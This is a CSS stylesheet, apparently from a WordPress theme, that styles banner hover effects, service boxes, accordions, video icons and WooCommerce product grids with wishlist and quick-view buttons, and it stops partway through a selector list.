.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
